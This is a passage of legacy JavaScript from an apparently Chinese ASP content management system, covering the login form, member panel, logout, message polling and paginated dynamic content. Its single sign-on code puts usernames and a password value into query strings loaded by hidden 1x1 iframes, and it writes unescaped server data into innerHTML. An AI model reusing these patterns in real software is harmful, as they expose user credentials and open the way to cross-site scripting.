                tempstr += "<td height=\"25\" align=\"right\">&#x5BC6;&#x3000;&#x7801;&#xFF1A;</td><td height=\"25\"><input name=\"UserPassword\" type=\"password\" id=\"Password\" size=\"16\" maxlength=\"20\" style=\"width:110px;\"></td>";
                if(root.item(0).getElementsByTagName("checkcode").item(0).text=='1'){
                    tempstr += "<td height=\"25\" align=\"right\">&#x9A8C;&#x8BC1;&#x7801;&#xFF1A;</td>";
                    tempstr += "<td height=\"25\"><input name=\"CheckCode\" type=\"text\" id=\"CheckCode\" size=\"6\" maxlength=\"6\"><a href=\"javascript:refreshimg()\" title=\"&#x770B;&#x4E0D;&#x6E05;&#x695A;&#xFF0C;&#x6362;&#x4E2A;&#x56FE;&#x7247;\"><img id=\"checkcode\" src=\"" + siteroot + "inc/checkcode.asp\" style=\"border: 1px solid #ffffff\"></a></td>";
                }
                tempstr += "<td height=\"25\" colspan=\"2\" align=\"center\"><input type=\"checkbox\" name=\"CookieDate\" value=\"3\">&#x6C38;&#x4E45;&#x767B;&#x5F55;&#x3000;&#x3000;";
                tempstr += "<input name=\"Login\" type=\"submit\" id=\"Login\" value=\" &#x767B; &#x5F55; \" onclick=\"CheckUser(" + root.item(0).getElementsByTagName("checkcode").item(0).text + ");\"></td><td height='25'><a href=\"" + siteroot + "Reg/User_Reg.asp\" target=\"_blank\">&#x65B0;&#x7528;&#x6237;&#x6CE8;&#x518C;</a>&#x3000;<a href=\"" + siteroot + "User/User_GetPassword.asp\" target=\"_blank\">&#x5FD8;&#x8BB0;&#x5BC6;&#x7801;&#xFF1F;</a></td></tr></table>";
                }
            }
            $('UserLogin').innerHTML = tempstr;
        }else{
            userstat = "login";
            username = root.item(0).getElementsByTagName("user").item(0).text;
            userid = root.item(0).getElementsByTagName("userid").item(0).text;
            userpass = root.item(0).getElementsByTagName("userpass").item(0).text;
            var plus_day = new Date( );
            var plus_hr= plus_day.getHours( );
            var timehello="hello"; 
            if (( plus_hr >= 0 ) && (plus_hr < 6 ))
            timehello = "<font color=\"#FF00FF\">&#x51CC;&#x6668;&#x597D;!</font>";
            if (( plus_hr >= 6 ) && (plus_hr < 9))
            timehello = "<font color=\"#FF00FF\">&#x65E9;&#x4E0A;&#x597D;!</font>";
            if (( plus_hr >= 9 ) && (plus_hr < 12))
            timehello = "<font color=\"#FF00FF\">&#x4E0A;&#x5348;&#x597D;!</font>";
            if (( plus_hr >= 12) && (plus_hr <14))
            timehello = "<font color=\"#FF00FF\">&#x4E2D;&#x5348;&#x597D;!</font>";
            if (( plus_hr >= 14) && (plus_hr <17))
            timehello = "<font color=\"#FF00FF\">&#x4E0B;&#x5348;&#x597D;!</font>";
            if (( plus_hr >= 17) && (plus_hr <18))
            timehello = "<font color=\"#FF00FF\">&#x508D;&#x665A;&#x597D;!</font>";
            if ((plus_hr >= 18) && (plus_hr <23))
            timehello = "<font color=\"#FF00FF\">&#x665A;&#x4E0A;&#x597D;!</font>";

            if(showtype==0){
                var tempstr = "<div id=\"userlogined\">";
                tempstr += "<font color=\"green\"><b>" + username + "</b></font>&#xFF0C;" + timehello;
                tempstr += "</div><div id=\"userlogined\">&#x8D44;&#x91D1;&#x4F59;&#x989D;&#xFF1A; <b><font color=\"blue\">" + root.item(0).getElementsByTagName("balance").item(0).text + "</font></b> &#x5143;";
                tempstr += "</div><div id=\"userlogined\">&#x7ECF;&#x9A8C;&#x79EF;&#x5206;&#xFF1A; <b><font color=\"blue\">" + root.item(0).getElementsByTagName("exp").item(0).text + "</font></b> &#x5206;";
                tempstr += "</div><div id=\"userlogined\">&#x53EF;&#x7528;" + root.item(0).getElementsByTagName("point/pointname").item(0).text + "&#xFF1A; <b><font color=\"gray\">" + root.item(0).getElementsByTagName("point/userpoint").item(0).text + "</font></b> " + root.item(0).getElementsByTagName("point/unit").item(0).text
                if(root.item(0).getElementsByTagName("day").item(0).text!='noshow'){
                    tempstr += "</div><div id=\"userlogined\">&#x5269;&#x4F59;&#x5929;&#x6570;&#xFF1A; <b><font color=\"blue\">";
                    if(root.item(0).getElementsByTagName("day").item(0).text=='unlimit'){
                        tempstr += "&#x65E0;&#x9650;&#x671F;";
                    }else{
                        tempstr += root.item(0).getElementsByTagName("day").item(0).text;
                    }
                }
                tempstr += "</font></b>";
                tempstr += "</div><div id=\"userlogined\">&#x5F85;&#x7B7E;&#x6587;&#x7AE0;&#xFF1A; <b><font color=\"gray\">" + root.item(0).getElementsByTagName("article").item(0).text + "</font></b> &#x7BC7;";
                if(root.item(0).getElementsByTagName("unreadmessage/stat").item(0).text=='full'){
                    tempstr += "</div><div id=\"usermessage\" class=\"havemessage\" onmouseover=\"havemessage();\" onmouseout=\"hidemessage();\" onclick=\"Element.toggle('messagelist');\" style=\"cursor:hand;\">&#x5F85;&#x9605;&#x77ED;&#x4FE1;&#xFF1A; <b><font color=\"gray\">" + root.item(0).getElementsByTagName("message").item(0).text + "</font></b> &#x6761;";
                    tempstr += "</div><div id=\"messagelist\" style=\"display:none\";>";
                    var messageloop = root.item(0).getElementsByTagName("unreadmessage/item");
                    var openurl;
                    for(i=0;i<messageloop.length;i++){
                        tempstr += "<li><a href=\"" + siteroot + "User/User_Message.asp?Action=ReadInbox&MessageID=" + messageloop.item(i).getElementsByTagName("id").item(0).text + "\" title=\"&#x6765;&#x81EA;&#xFF1A;" + messageloop.item(i).getElementsByTagName("sender").item(0).text + "\n&#x65F6;&#x95F4;&#xFF1A;" + messageloop.item(i).getElementsByTagName("time").item(0).text + "\">" + messageloop.item(i).getElementsByTagName("title").item(0).text + "</a></li>";
                    }
                }else{
                    tempstr += "</div><div id=\"userlogined\">&#x5F85;&#x9605;&#x77ED;&#x4FE1;&#xFF1A; <b><font color=\"gray\">" + root.item(0).getElementsByTagName("message").item(0).text + "</font></b> &#x6761;";
                }
                tempstr += "</div><div id=\"userlogined\">&#x767B;&#x5F55;&#x6B21;&#x6570;&#xFF1A; <b><font color=\"blue\">" + root.item(0).getElementsByTagName("logined").item(0).text + "</font></b> &#x6B21;";
                tempstr += "</div><div id=\"userctrl\"><a href=\"" + siteroot + "User/Index.asp\" target=\"ControlPad\">&#x3010;&#x4F1A;&#x5458;&#x4E2D;&#x5FC3;&#x3011;</a> <a href='#' onclick=\"UserLogout();\">&#x3010;&#x6CE8;&#x9500;&#x767B;&#x5F55;&#x3011;</a></div>";
            }else{
                if(showtype==3){
                    var tempstr = "<table align=\"center\" width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"2\" class=\"userlog\"><tr><td><font color=\"red\"><b>" + username + "</b></font>&#xFF0C;<span style=\"color:#ffff00;\">" + timehello + "</span></td>";
                    tempstr += "<td>&#x5F85;&#x7B7E;&#x6587;&#x7AE0;&#xFF1A;<b><font color=\"#ffff00\">" + root.item(0).getElementsByTagName("article").item(0).text + "</font></b> &#x7BC7;</td>";
                    tempstr += "<td>&#x5F85;&#x9605;&#x77ED;&#x4FE1;&#xFF1A;<b><font color=\"#ffff00\">" + root.item(0).getElementsByTagName("message").item(0).text + "</font></b> &#x6761;</td>";
                    tempstr += "<td>&#x767B;&#x5F55;&#x6B21;&#x6570;&#xFF1A;<b><font color=\"#ffff00\">" + root.item(0).getElementsByTagName("logined").item(0).text + "</font></b> &#x6B21;</td>";
                    tempstr += "<td><a href=\"" + siteroot + "User/Index.asp\" target=\"ControlPad\" class=\"Channel\">&#x3010;&#x4F1A;&#x5458;&#x4E2D;&#x5FC3;&#x3011;</a> <a href='#' onclick=\"UserLogout();\" class=\"Channel\">&#x3010;&#x6CE8;&#x9500;&#x3011;</a></td></tr></table>";
                }else{
                    var tempstr = "<table align=\"center\" width=\"100%\" border=\"0\" cellspacing=\"0\" cellpadding=\"2\" ><tr><td>&#x3000;<font color=\"green\"><b>" + username + "</b></font>&#xFF0C;" + timehello + "</td>";
                    tempstr += "<td>&#x53EF;&#x7528;" + root.item(0).getElementsByTagName("point/pointname").item(0).text + "&#xFF1A; <b><font color=\"blue\">" + root.item(0).getElementsByTagName("point/userpoint").item(0).text + "</font></b></td>";
                    tempstr += "<td>&#x5F85;&#x7B7E;&#x6587;&#x7AE0;&#xFF1A;<b><font color=\"gray\">" + root.item(0).getElementsByTagName("article").item(0).text + "</font></b> &#x7BC7;</td>";
                    tempstr += "<td>&#x5F85;&#x9605;&#x77ED;&#x4FE1;&#xFF1A;<b><font color=\"gray\">" + root.item(0).getElementsByTagName("message").item(0).text + "</font></b> &#x6761;</td>";
                    tempstr += "<td>&#x767B;&#x5F55;&#x6B21;&#x6570;&#xFF1A;<b><font color=\"blue\">" + root.item(0).getElementsByTagName("logined").item(0).text + "</font></b> &#x6B21;</td>";
                    tempstr += "<td><a href=\"" + siteroot + "User/Index.asp\" target=\"ControlPad\">&#x3010;&#x4F1A;&#x5458;&#x4E2D;&#x5FC3;&#x3011;</a> <a href='#' onclick=\"UserLogout();\">&#x3010;&#x6CE8;&#x9500;&#x767B;&#x5F55;&#x3011;</a></td></tr></table>";
                }
            }
            $('UserLogin').innerHTML = tempstr;

            if(alogin==0)
            {
                var myAPIUrls = getAPIUrls(root,username,userpass)
                for (var i=0; i<myAPIUrls.length; i++)					
                {
                    var ifrm1 = document.createElement("IFRAME");
                    ifrm1.src = myAPIUrls[i];
                    ifrm1.height = "1";
                    ifrm1.width = "1";
                    ifrm1.frameborder= "0";
                    document.body.insertBefore(ifrm1);
                }
                alogin = 1;
            }
            if(popmessage==1){
                if(root.item(0).getElementsByTagName("unreadmessage/stat").item(0).text=='full'){
                    var messageurl;
                    var messloop = root.item(0).getElementsByTagName("unreadmessage/item");
                        messageurl = siteroot + "User/User_ReadMessage.asp?MessageID=" + messloop.item(0).getElementsByTagName("id").item(0).text;
                        window.open (messageurl, 'newmessage', 'height=440, width=400, toolbar=no, menubar=no, scrollbars=auto, resizable=no, location=no, status=no');
                }
            }else if(popmessage==2){
                if(root.item(0).getElementsByTagName("grouptype").item(0).text > 1){
                    new PeriodicalExecuter(GetNewMessage,20);
                }
            }
        }
    }
}

function CheckUser(checktype)
{
    alogin = 0;
    var UserName = $F('UserName');
    var Password = $F('UserPassword');
    var CheckCode = ''; 
    if(checktype=='1'){
        CheckCode = $F('CheckCode');
    }else{
        var CheckCode = 0;
    }
    var CookieDate = $F('CookieDate');
    if(UserName==''){
        $('loginerr').innerHTML = "&#x8BF7;&#x586B;&#x5199;&#x7528;&#x6237;&#x540D;!";
        Element.show('loginerr');
        Field.focus('UserName');
    }else{
        if(Password==''){
            $('loginerr').innerHTML = "&#x8BF7;&#x586B;&#x5199;&#x5BC6;&#x7801;!";
            Element.show('loginerr');
            Field.focus('UserPassword');
        }else{
            if(checktype=='1' && CheckCode==''){
                $('loginerr').innerHTML = "&#x8BF7;&#x586B;&#x5199;&#x9A8C;&#x8BC1;&#x7801;!";
                Element.show('loginerr');
                Field.focus('CheckCode');
            }else{
                $('UserLogin').innerHTML = "&#x9A8C;&#x8BC1;&#x4E2D;...";
                var checkurl = siteroot + "User/User_ChkLoginXml.asp";

                // creat user xml file
                var xml_dom = new ActiveXObject("Microsoft.XMLDOM");
                xml_dom.async=false;
                var xmlproperty = xml_dom.createProcessingInstruction("xml","version=\"1.0\" encoding=\"gb2312\"");  
                xml_dom.appendChild(xmlproperty); 
                var objRoot = xml_dom.createElement("root");
                var objField = xml_dom.createNode(1,"username",""); 
                objField.text = UserName;
                objRoot.appendChild(objField);
                objField = xml_dom.createNode(1,"password",""); 
                objField.text = Password;
                objRoot.appendChild(objField);
                objField = xml_dom.createNode(1,"checkcode",""); 
                objField.text = CheckCode;
                objRoot.appendChild(objField);
                objField = xml_dom.createNode(1,"cookiesdate","");
                if(CookieDate>0){
                    objField.text = CookieDate;
                }
                objRoot.appendChild(objField);
                xml_dom.appendChild(objRoot);

                // send to server
                var userhttp = getHTTPObject();
                userhttp.open("POST",checkurl,false);
                userhttp.onreadystatechange = function () 
                {
	            if (userhttp.readyState == 4 && userhttp.status==200){
                       ShowLoginForm(userhttp);	
                   }else{
                       reportError();
	            }
                }
                userhttp.send(xml_dom);
            }
        }
    }
}

function GetNewMessage()
{ 
    var url = siteroot + "User/User_ChkLoginStatXml.asp";
    var pars = "action=xmlstat";
    var myAjax = new Ajax.Request(url, {method: 'get', parameters: pars, onComplete: ShowNewMessage});
}

function ShowNewMessage(originalRequest)
{
    var xml2 = new ActiveXObject("Microsoft.XMLDOM");
    xml2.async = false;
    xml2.load(originalRequest.responseXml);
    var root2 = xml2.getElementsByTagName("body/unreadmessage");
    var msgstat2 = root2.item(0).getElementsByTagName("stat").item(0).text;
    var messageloop2 = root2.item(0).getElementsByTagName("item");
    messagecur = messageloop2.length;
    if(messagecur != messageold){
        messageold = messagecur;
        ShowLoginForm(originalRequest);
    }
}

function havemessage()
{
    $('usermessage').className='havemessaged';
}

function hidemessage()
{
    $('usermessage').className='havemessage';
}

function UserLogout()
{
    var strTempHTML="";
    var dtime = 0;
    var outurl = siteroot + "User/User_Logout.asp?action=xml";
    var userhttp = getHTTPObject();
    userhttp.open("POST",outurl,false);
    userhttp.onreadystatechange = function () 
    {
        if (userhttp.readyState == 4) {
            if (userhttp.status==200){
                var xml; 
                xml = new ActiveXObject("Microsoft.XMLDOM");
                xml.async=false;
                xml.load(userhttp.responseXml);

                var root = xml.getElementsByTagName("body");
                if(root.length == 1){
                    var syskey = root.item(0).getElementsByTagName("syskey");
                    if (syskey.length == 1) {
                        var iUrls = root.item(0).getElementsByTagName("apiurl");
                        for (var i=0; i<iUrls.length; i++){
                            dtime = dtime + 2000;
                            strTempHTML += "<iframe frameborder=\"0\" width=\"1\" height=\"1\" src=\"" + iUrls.item(i).text + "?syskey=" + syskey.item(0).text + "&username=" + username + "\" \/>";
                        }
                        if (iUrls.length > 0) $('UserLogin').innerHTML = "logouting..." + strTempHTML;
                    }
                }
                var dd = setTimeout("ShowUserLogin()",dtime);
            }else{
                reportError();
            }
        }
    }
    userhttp.send();
}

function reportError()
{
    $('UserLogin').innerHTML = "<a href=\"#\" onclick=\"ShowUserLogin();\">&#x9519;&#x8BEF;,&#x670D;&#x52A1;&#x5668;&#x65E0;&#x54CD;&#x5E94;!</a>";
}

function refreshimg(){
  document.all.checkcode.src='../Inc/CheckCode.asp?'+Math.random();
}

var glabelid;
var gvalue;
var gurl;
var gtime;
var dstat=0;

// *****************
// dynapage part 
// *****************
function ShowDynaPage(labelid,ipage,tflash,rootdir,value)
{
    var pagename = "dyna_page_" + labelid;
    $(pagename).innerHTML = "updateing...";
    gurl = rootdir + "dyna_page.asp";

    glabelid = labelid;
    gtime = tflash;

    // creat send xml file
    var dy_dom = new ActiveXObject("Microsoft.XMLDOM");
    dy_dom.async=false;
    var xmlproperty = dy_dom.createProcessingInstruction("xml","version=\"1.0\" encoding=\"gb2312\"");  
    dy_dom.appendChild(xmlproperty); 
    var objRoot = dy_dom.createElement("root");
    var objField = dy_dom.createNode(1,"id",""); 
    objField.text = labelid;
    objRoot.appendChild(objField);
    objField = dy_dom.createNode(1,"rootdir",""); 
    objField.text = rootdir;
    objRoot.appendChild(objField);
    objField = dy_dom.createNode(1,"page",""); 
    objField.text = ipage;
    objRoot.appendChild(objField);
    objField = dy_dom.createNode(1,"value","");
    objField.text = value;
    objRoot.appendChild(objField);
    dy_dom.appendChild(objRoot);
    gvalue = dy_dom;
    // sent to server
    var dyhttp = getHTTPObject();
    dyhttp.open("POST",gurl,false);
    dyhttp.onreadystatechange = function () 
    {
	if (dyhttp.readyState == 4 && dyhttp.status==200)
	{
        //$("dyna_body_" + labelid).innerHTML = dyhttp.responseText
        DynaPageResponse(dyhttp,labelid,tflash);		
	}
    }
    dyhttp.send(dy_dom);
    if(parseInt(tflash)>9){
        if(dstat==0){
            dstat=1;
            new PeriodicalExecuter(reFlashDynaPage,parseInt(tflash));
        }
    }
}

function reFlashDynaPage()
{
    var pagename1 = "dyna_page_" + glabelid;
    $(pagename1).innerHTML = "updateing...";

    // sent to server
    var fdyhttp = getHTTPObject();
    fdyhttp.open("POST",gurl,false);
    fdyhttp.onreadystatechange = function () 
    {
        if (fdyhttp.readyState == 4 && fdyhttp.status==200){
            DynaPageResponse(fdyhttp,glabelid,gtime);
        }	
    }
    fdyhttp.send(gvalue);
}

function DynaPageResponse(pageRequest,rid,rflash)
{
    var xml = new ActiveXObject("Microsoft.XMLDOM");
    xml.async = false;
    xml.load(pageRequest.responseXml);
    var tempdom = xml.getElementsByTagName("stat");
    var stat = tempdom.item(0).text;    
    if(stat=='err'){
        $("dyna_body_" + rid).innerHTML = xml.getElementsByTagName("infomation");
    }else{
        tempdom = xml.getElementsByTagName("id");
        var tid = tempdom.item(0).text;
        if(tid!=''){
            var temprootdir = xml.getElementsByTagName("rootdir").item(0).text;
            if(temprootdir == ''){ temprootdir = '\\'; }
            var tempcontent = xml.getElementsByTagName("content").item(0).text;
            if(tempcontent!=''){
                $("dyna_body_" + tid).innerHTML = tempcontent;
            }
            var temptotalpage = xml.getElementsByTagName("totalpage").item(0).text;
            if(temptotalpage == ''){ temptotalpage = '1'; }
            var tempcurrentpage = xml.getElementsByTagName("currentpage").item(0).text;
            if(tempcurrentpage == ''){ tempcurrentpage = '1'; }
            var temptotalitem = xml.getElementsByTagName("totalitem").item(0).text;
            if(temptotalitem == ''){ temptotalitem = '0'; }
            var tempvalue = xml.getElementsByTagName("value").item(0).text;
            GetPageList(tid,temprootdir,temptotalpage,tempcurrentpage,temptotalitem,tempvalue,0,rflash);
        }
    }
}

function GetPageList(t1,d1,p1,p2,p3,v1,m1,rt1)
{
    if(parseInt(p2)<1){
        p2=1;
    }
    if(p1>1){
        var temppage;
        if(m1==0){
            if(parseInt(p2)>1){
                temppage = "<img src=\"" + d1 + "Skin/blue/first.gif\" style=\"cursor:hand;\" onclick=\"ShowDynaPage(" + t1 + ",1," + rt1 + ",'" + d1 + "','" + v1 + "');\">";
                temppage += " <img src=\"" + d1 + "Skin/blue/prev.gif\" style=\"cursor:hand;\" onclick=\"ShowDynaPage(" + t1 + "," + (parseInt(p2)-1) + "," + rt1 + ",'" + d1 + "','" + v1 + "');\">";
            }else{
                temppage = "<img src=\"" + d1 + "Skin/blue/first_d.gif\">";
                temppage += " <img src=\"" + d1 + "Skin/blue/prev_d.gif\">";
            }
            var beginlog;
            var endlog;
            if(parseInt(p2)>5){
                beginlog = parseInt(p2)-4;
                temppage = temppage + ".";
            }else{
                beginlog = 1;
            }
            if((parseInt(p2)+4)<=p1){
                endlog = parseInt(p2)+4;
            }else{
                endlog = p1;
            }
            for (var i = beginlog; i <= endlog; i++) {
                if(parseInt(p2)==i){
                    temppage += " [<b><font color=red>" + i + "</font></b>] ";
                }else{
                    temppage += " <b style=\"cursor:hand;\" onclick=\"ShowDynaPage(" + t1 + "," + i + "," + rt1 + ",'" + d1 + "','" + v1 + "');\">" + i + "</b> ";
                }
            }
            if((parseInt(p2)+4)<p1){
                temppage = temppage + ".";
            }
            if(parseInt(p2)<parseInt(p1)){
                temppage += "<img src=\"" + d1 + "Skin/blue/next.gif\" style=\"cursor:hand;\" onclick=\"ShowDynaPage(" + t1 + "," + (parseInt(p2)+1) + "," + rt1 + ",'" + d1 + "','" + v1 + "');\">";
                temppage += " <img src=\"" + d1 + "Skin/blue/end.gif\" style=\"cursor:hand;\" onclick=\"ShowDynaPage(" + t1 + "," + p1 + "," + rt1 + ",'" + d1 + "','" + v1 + "');\">";
            }else{
                temppage += "<img src=\"" + d1 + "Skin/blue/next_d.gif\">";
                temppage += " <img src=\"" + d1 + "Skin/blue/end_d.gif\">";
            }
        }else{
            if(parseInt(p2)>1){
                temppage = " <img src=\"" + d1 + "Skin/blue/prev.gif\" style=\"cursor:hand;\" onclick=\"ShowDynaPage(" + t1 + "," + (parseInt(p2)-1) + "," + rt1 + ",'" + d1 + "','" + v1 + "');\">";
            }else{
                temppage = " <img src=\"" + d1 + "Skin/blue/prev_d.gif\">";
            }
            if(parseInt(p2)<p1){
                temppage += "<img src=\"" + d1 + "Skin/blue/next.gif\" style=\"cursor:hand;\" onclick=\"ShowDynaPage(" + t1 + "," + (parseInt(p2)+1) + "," + rt1 + ",'" + d1 + "','" + v1 + "');\">";
            }else{
                temppage += "<img src=\"" + d1 + "Skin/blue/next_d.gif\">";
            }
        }
        $("dyna_page_" + t1).innerHTML = temppage;
    }else{
        Element.hide("dyna_page_" + t1);
    }
}

//***************************
// xmlHTTPinit
//***************************
function getHTTPObject(){
    var xmlhttp_request = false;
    try{
        if( window.ActiveXObject ){
            for( var i = 5; i; i-- ){
                try{
                    if( i == 2 ){
                        xmlhttp_request = new ActiveXObject( "Microsoft.XMLHTTP" );
                    }else{
                        xmlhttp_request = new ActiveXObject( "Msxml2.XMLHTTP." + i + ".0" );
                        xmlhttp_request.setRequestHeader("Content-Type","text/xml");
                        xmlhttp_request.setRequestHeader("Content-Type","gb2312");
                    }
                    break;
                }catch(e){
                    xmlhttp_request = false;
                }
            }
        }else if( window.XMLHttpRequest ){
            xmlhttp_request = new XMLHttpRequest();
            if (xmlhttp_request.overrideMimeType) {
                xmlhttp_request.overrideMimeType('text/xml');
            }
        }
    }catch(e){
        xmlhttp_request = false;
    }
    return xmlhttp_request ;
}

//***************************
//cont for Visitor part
//***************************
function addfangke(ibid,idir)
{
   // alert(username);
    if(userstat == 'login'){
        if(idir==0){
            var fangurl = "index.asp?action=addfang";
        }else{
            var fangurl = idir + "/index.asp?action=addfang";
        }
        var fang_dom = new ActiveXObject("Microsoft.XMLDOM");
        fang_dom.async=false;
        var pfang = fang_dom.createProcessingInstruction("xml","version=\"1.0\" encoding=\"gb2312\""); 
        fang_dom.appendChild(pfang); 
        var fangRoot = fang_dom.createElement("root");

        var fangField = fang_dom.createNode(1,"blogid",""); 
        fangField.text = ibid;
        fangRoot.appendChild(fangField);
        fangField = fang_dom.createNode(1,"username",""); 
        fangField.text = username;
        fangRoot.appendChild(fangField);
        fangField = fang_dom.createNode(1,"userid",""); 
        fangField.text = userid;
        fangRoot.appendChild(fangField);

        fang_dom.appendChild(fangRoot);

        var VHttp = getHTTPObject();
        VHttp.open("POST",fangurl,false);
        VHttp.send(fang_dom);
    }
}

//***************************
//PDOaip part
//***************************
function getAPIUrls(root,username,userpass){
    var strTempHTML = "";
    var iName,iPass;
    var syskey = root.item(0).getElementsByTagName("syskey").item(0).text;
    var savecookie = root.item(0).getElementsByTagName("savecookie").item(0).text;
    if (savecookie != "") {
        savecookie = "&savecookie=" + savecookie;
    }else{
        savecookie = "&savecookie=";
    }
    if (syskey != "" && username != "") {
        iName = "&username=" + username;
        if (userpass != "") {
            iPass = "&password=" + userpass;
        }else{
            iPass = "&password=";
        }
        var iUrls = root.item(0).getElementsByTagName("apiurl");
        for (var i=0; i<iUrls.length; i++){
            strTempHTML += iUrls.item(i).text + "?syskey=" + syskey + iName + iPass + savecookie + "|";
        }
    }
	var strTempHTML = strTempHTML.substr(0, strTempHTML.length-1);
	var strTempHTML = strTempHTML.split("|");
    return strTempHTML;
}